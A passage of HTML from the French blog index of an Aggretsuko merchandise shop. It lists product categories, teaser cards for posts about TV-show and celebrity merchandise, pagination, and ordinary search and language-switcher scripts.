    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-characters" class="flex justify-between items-center hover:underline grow">Aggretsuko Caractères</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/fenneko-merch" class="flex justify-between items-center hover:underline grow">Fenneko Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/haida-merch" class="flex justify-between items-center hover:underline grow">Haida Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/retsuko-merch" class="flex justify-between items-center hover:underline grow">Retsuko Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/tsunoda-merch" class="flex justify-between items-center hover:underline grow">Tsunoda Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/washimi-merch" class="flex justify-between items-center hover:underline grow">Washimi Mersh</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-clothing" class="flex justify-between items-center hover:underline grow">Aggretsuko Vêtements</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-face-masks" class="flex justify-between items-center hover:underline grow">Aggretsuko Masques visage</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-hats-caps" class="flex justify-between items-center hover:underline grow">Aggretsuko Chapeaux</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-hoodies" class="flex justify-between items-center hover:underline grow">Aggretsuko Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-jackets" class="flex justify-between items-center hover:underline grow">Aggretsuko Vestes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-sweatshirts" class="flex justify-between items-center hover:underline grow">Aggretsuko Chandails</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-t-shirts" class="flex justify-between items-center hover:underline grow">Aggretsuko T-shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-tank-top" class="flex justify-between items-center hover:underline grow">Aggretsuko Haut du réservoir</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-figures" class="flex justify-between items-center hover:underline grow">Aggretsuko Chiffres</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-pillows" class="flex justify-between items-center hover:underline grow">Aggretsuko Oreillers</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-plush" class="flex justify-between items-center hover:underline grow">Aggretsuko En peluche</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-posters" class="flex justify-between items-center hover:underline grow">Aggretsuko Affiches</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Non classé</a>

            </div>

    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>
            </div>

            <div>
                <div class="mx-auto grid max-w-lg gap-8 lg:max-w-none lg:grid-cols-2">
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/aggretsukomerch.com/media/4694/citadel-review-finale-001.jpg"
                                         alt="Citadel Official Merchandise: 5 Must‑Have TV Show Items">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://aggretsukomerch.com/fr/posts/citadel-official-merchandise-5-musthave-tv-show-items"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Citadel Official Merchandise: 5 Must‑Have TV Show Items</a>
                                        <p class="mt-3 text-base text-gray-500">Fans of the hit series “Citadel” know that the world of the show extends far beyond the screen. From sleek gadgets to iconic uniforms, every detail is crafted to immerse viewers in a universe of in...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/aggretsukomerch.com/media/4693/the-lincoln-lawyer-mickey-haller-manuel-garcia-rulfo-1014x570.jpg"
                                         alt="The Lincoln Lawyer Merch: 7 Must‑Have Items for Fans">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://aggretsukomerch.com/fr/posts/the-lincoln-lawyer-merch-7-musthave-items-for-fans"
                                           class="text-xl font-semibold text-gray-900 hover:underline">The Lincoln Lawyer Merch: 7 Must‑Have Items for Fans</a>
                                        <p class="mt-3 text-base text-gray-500">Fans of Michael Connelly’s razor‑sharp legal thrillers have finally found a way to wear their devotion on their sleeves—literally. The growing line of The Li...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/aggretsukomerch.com/media/4692/the-fosters.jpg"
                                         alt="The Fosters Official Store: 6 Must‑Have Items Fans Love">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://aggretsukomerch.com/fr/posts/the-fosters-official-store-6-musthave-items-fans-love"
                                           class="text-xl font-semibold text-gray-900 hover:underline">The Fosters Official Store: 6 Must‑Have Items Fans Love</a>
                                        <p class="mt-3 text-base text-gray-500">Fans of the beloved TV drama can finally bring a piece of the show into their daily lives, thanks to The Fosters Official Store. From cozy apparel to coll...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/aggretsukomerch.com/media/4691/12325.jpg"
                                         alt="Pacific Rim Official Shop: Must‑Have TV Show Ultimate Gear">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://aggretsukomerch.com/fr/posts/pacific-rim-official-shop-musthave-tv-show-ultimate-gear"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Pacific Rim Official Shop: Must‑Have TV Show Ultimate Gear</a>
                                        <p class="mt-3 text-base text-gray-500">Fans of the colossal battles between Jaegers and Kaiju know that the experience goes far beyond the screen. The thrill of watching giant robots clash with monstrous creatures lives on when you wear...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/aggretsukomerch.com/media/4690/maxresdefault.jpg"
                                         alt="Aaron Paul Merchandise: 7 Essentials for Breaking Bad Fans">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://aggretsukomerch.com/fr/posts/aaron-paul-merchandise-7-essentials-for-breaking-bad-fans"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Aaron Paul Merchandise: 7 Essentials for Breaking Bad Fans</a>
                                        <p class="mt-3 text-base text-gray-500">If you’ve ever binge‑watched *Breaking Bad* and found yourself cheering for Jesse Pinkman’s iconic “Yo” catchphrase, you know the pull of Aaron Paul’s on‑screen charisma. For die‑hard fans, owning...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/aggretsukomerch.com/media/4689/hq720.jpg"
                                         alt="Manhunt Official Shop: TV Show Merch That Fans Can’t Resist">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://aggretsukomerch.com/fr/posts/manhunt-official-shop-tv-show-merch-that-fans-cant-resist"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Manhunt Official Shop: TV Show Merch That Fans Can’t Resist</a>
                                        <p class="mt-3 text-base text-gray-500">Fans of the hit TV show are constantly on the lookout for ways to showcase their loyalty, and there’s no better place to start than the Manhunt Official Shop...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/aggretsukomerch.com/media/4688/hq720.jpg"
                                         alt="Out Of Character Official Shop: TV Show Treasures Unveiled">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://aggretsukomerch.com/fr/posts/out-of-character-official-shop-tv-show-treasures-unveiled"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Out Of Character Official Shop: TV Show Treasures Unveiled</a>
                                        <p class="mt-3 text-base text-gray-500">If you’ve ever dreamed of stepping directly into the world of your favorite TV series, the Out Of Character Official Shop offers a treasure chest of memora...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/aggretsukomerch.com/media/4687/NUP_196754_01150-e1667515675207.jpg"
                                         alt="Girls5Eva Shop Takes the Spotlight in This Must‑Watch Movie">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://aggretsukomerch.com/fr/posts/girls5eva-shop-takes-the-spotlight-in-this-mustwatch-movie"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Girls5Eva Shop Takes the Spotlight in This Must‑Watch Movie</a>
                                        <p class="mt-3 text-base text-gray-500">When the lights dim and the soundtrack swells, audiences are drawn into a world where fashion meets cinema in an unforgettable way. This season’s hottest movie doesn’t just feature stunning costume...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/aggretsukomerch.com/media/4686/images.jpeg"
                                         alt="Vin Diesel Shop Secrets: Inside the Actor’s Brand Empire">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://aggretsukomerch.com/fr/posts/vin-diesel-shop-secrets-inside-the-actors-brand-empire"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Vin Diesel Shop Secrets: Inside the Actor’s Brand Empire</a>
                                        <p class="mt-3 text-base text-gray-500">Ever wondered how a Hollywood heavyweight turned his on‑screen charisma into a thriving retail empire? The story behind the Vin Diesel Shop is a masterclass in...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/aggretsukomerch.com/media/4685/images.jpeg"
                                         alt="Joan Crawford Merchandise: 7 Retro Gems Every Fan Craves">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://aggretsukomerch.com/fr/posts/joan-crawford-merchandise-7-retro-gems-every-fan-craves"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Joan Crawford Merchandise: 7 Retro Gems Every Fan Craves</a>
                                        <p class="mt-3 text-base text-gray-500">Stepping into the golden age of Hollywood feels like opening a time capsule, and for fans of the legendary Joan Crawford, the perfect way to do that is through carefully curated collectibles. From...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
                <!-- pagination -->
                <div class="mt-10 w-full">
                    <nav role="navigation" aria-label="Pagination Navigation" class="flex items-center justify-between">
        <div class="flex justify-between flex-1 sm:hidden">
                            <span class="relative inline-flex items-center px-4 py-2 text-sm font-medium text-gray-500 bg-white border border-gray-300 cursor-default leading-5 rounded-md dark:text-gray-600 dark:bg-gray-800 dark:border-gray-600">
                    &laquo; Previous
                </span>
            
                            <a href="https://aggretsukomerch.com/fr/blog?page=2" class="relative inline-flex items-center px-4 py-2 ml-3 text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 rounded-md hover:text-gray-500 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-300 dark:focus:border-blue-700 dark:active:bg-gray-700 dark:active:text-gray-300">
                    Next &raquo;
                </a>
                    </div>

        <div class="hidden sm:flex-1 sm:flex sm:items-center sm:justify-between">
            <div>
                <p class="text-sm text-gray-700 leading-5 dark:text-gray-400">
                    Showing
                                            <span class="font-medium">1</span>
                        to
                        <span class="font-medium">10</span>
                                        of
                    <span class="font-medium">496</span>
                    results
                </p>
            </div>

            <div>
                <span class="relative z-0 inline-flex rtl:flex-row-reverse shadow-sm rounded-md">
                    
                                            <span aria-disabled="true" aria-label="&amp;laquo; Previous">
                            <span class="relative inline-flex items-center px-2 py-2 text-sm font-medium text-gray-500 bg-white border border-gray-300 cursor-default rounded-l-md leading-5 dark:bg-gray-800 dark:border-gray-600" aria-hidden="true">
                                <svg class="w-5 h-5" fill="currentColor" viewBox="0 0 20 20">
                                    <path fill-rule="evenodd" d="M12.707 5.293a1 1 0 010 1.414L9.414 10l3.293 3.293a1 1 0 01-1.414 1.414l-4-4a1 1 0 010-1.414l4-4a1 1 0 011.414 0z" clip-rule="evenodd" />
                                </svg>
                            </span>
                        </span>
                    
                    
                                            
                        
                        
                                                                                                                        <span aria-current="page">
                                        <span class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-500 bg-white border border-gray-300 cursor-default leading-5 dark:bg-gray-800 dark:border-gray-600">1</span>
                                    </span>
                                                                                                                                <a href="https://aggretsukomerch.com/fr/blog?page=2" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 2">
                                        2
                                    </a>
                                                                                                                                <a href="https://aggretsukomerch.com/fr/blog?page=3" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 3">
                                        3
                                    </a>
                                                                                                                                <a href="https://aggretsukomerch.com/fr/blog?page=4" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 4">
                                        4
                                    </a>
                                                                                                                                <a href="https://aggretsukomerch.com/fr/blog?page=5" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 5">
                                        5
                                    </a>
                                                                                                                                <a href="https://aggretsukomerch.com/fr/blog?page=6" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 6">
                                        6
                                    </a>
                                                                                                                                <a href="https://aggretsukomerch.com/fr/blog?page=7" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 7">
                                        7
                                    </a>
                                                                                                                                <a href="https://aggretsukomerch.com/fr/blog?page=8" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 8">
                                        8
                                    </a>
                                                                                                                                <a href="https://aggretsukomerch.com/fr/blog?page=9" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 9">
                                        9
                                    </a>
                                                                                                                                <a href="https://aggretsukomerch.com/fr/blog?page=10" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 10">
                                        10
                                    </a>
                                                                                                                                
                                                    <span aria-disabled="true">
                                <span class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 cursor-default leading-5 dark:bg-gray-800 dark:border-gray-600">...</span>
                            </span>
                        
                        
                                                                    
                        
                        
                                                                                                                        <a href="https://aggretsukomerch.com/fr/blog?page=49" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 49">
                                        49
                                    </a>
                                                                                                                                <a href="https://aggretsukomerch.com/fr/blog?page=50" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 50">
                                        50
                                    </a>
                                                                                                        
                    
                                            <a href="https://aggretsukomerch.com/fr/blog?page=2" rel="next" class="relative inline-flex items-center px-2 py-2 -ml-px text-sm font-medium text-gray-500 bg-white border border-gray-300 rounded-r-md leading-5 hover:text-gray-400 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-500 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Next &amp;raquo;">
                            <svg class="w-5 h-5" fill="currentColor" viewBox="0 0 20 20">
                                <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
                            </svg>
                        </a>
                                    </span>
            </div>
        </div>
    </nav>

                </div>
            </div>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;rOSVqSgIFgcRf2IwayHg&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;fr\/blog&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;fr&quot;},&quot;checksum&quot;:&quot;e0990fc48da7e135897884baa52e80b80de3f4e3d244c5a95fe93d8967801a61&quot;}" wire:effects="[]" wire:id="rOSVqSgIFgcRf2IwayHg" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Rechercher des produits, min 3 caractères..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'fr',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://aggretsukomerch.com/images/flags/fr.png" alt="fr" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
